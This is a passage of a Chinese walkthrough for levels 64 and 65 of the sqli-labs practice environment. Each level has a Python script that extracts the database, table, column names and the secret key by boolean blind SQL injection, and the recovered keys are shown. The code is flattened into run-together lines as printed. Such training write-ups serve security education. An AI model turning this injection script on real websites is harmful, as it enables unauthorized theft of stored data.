
经过多次尝试是两个括号闭合,没有报错信息,还是盲注;上脚本
import string
from time import time, sleepimport requestsnumbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_", "UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]if __name__ == '__main__':test = True# 获取正确返回内容长度url = "http://sqli.labs/Less-64/?id=1)) "list1 = numbers + letters2 + fuhao# 获取数据库名database = ""num = 0print(f"数据库:")for p in range(50):if num > len(list1) * 2:breakfor a in list1:num += 1url_db = url + f"and(substr(database(),{p},1)='{a}')--+"res = requests.get(url_db)if "Angelina" in res.text:database = f"{database}{a}"print(a, end='')num = 0print("")# 获取所有表名num = 0tables = ""print(f"所有表名:")for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='{database}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:tables = f"{tables}{a}"print(a, end='')num = 0print("")# 获取users表所有字段columns = ""print(f"表所有字段名:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((sEleCt(group_concat(column_name))from(information_schema.columns)where(table_schema='{database}')%26(table_name='{tables}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:columns = f"{columns}{a}"print(a, end='')num = 0print("") # 换行zds = columns.split(",")zd = ""for a in zds:if "secret" in a:zd = a# 获取所有账号users = ""print(f"所有数据:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:if a == "UNHEX('2D')":url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)={a})--+"else:url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:if a == "UNHEX('2D')":a = '-'users = f"{users}{a}"print(a, end='')num = 0
 跑出secrect key:hrpd70rpt9uwatrucfsrz23v
跑出secrect key:hrpd70rpt9uwatrucfsrz23v
提交secret key

65、第六十五关



经测试发现是双引号加括号闭合,没有报错信息,还是考盲注,方便的脚本继续跑
import string
from time import time, sleepimport requestsnumbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_", "UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]if __name__ == '__main__':test = True# 获取正确返回内容长度url = "http://sqli.labs/Less-65/?id=1%22) "list1 = numbers + letters2 + fuhao# 获取数据库名database = ""num = 0print(f"数据库:")for p in range(50):if num > len(list1) * 2:breakfor a in list1:num += 1url_db = url + f"and(substr(database(),{p},1)='{a}')--+"res = requests.get(url_db)if "Angelina" in res.text:database = f"{database}{a}"print(a, end='')num = 0print("")# 获取所有表名num = 0tables = ""print(f"所有表名:")for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='{database}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:tables = f"{tables}{a}"print(a, end='')num = 0print("")# 获取users表所有字段columns = ""print(f"表所有字段名:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:url_db = url + f"and(substr((sEleCt(group_concat(column_name))from(information_schema.columns)where(table_schema='{database}')%26(table_name='{tables}')),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:columns = f"{columns}{a}"print(a, end='')num = 0print("") # 换行zds = columns.split(",")zd = ""for a in zds:if "secret" in a:zd = a# 获取所有账号users = ""print(f"所有数据:")num = 0for p in range(1000):if num > len(list1) * 2:breakfor a in list1:if a == "UNHEX('2D')":url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)={a})--+"else:url_db = url + f"and(substr((selEcT(group_concat({zd}))from({tables})),{p},1)='{a}')--+"num += 1res = requests.get(url_db)if "Angelina" in res.text:if a == "UNHEX('2D')":a = '-'users = f"{users}{a}"print(a, end='')num = 0

 跑出secrect key:nneodmdybdsnggrqwmfwlxe7
跑出secrect key:nneodmdybdsnggrqwmfwlxe7
提交secret key
)










)


)




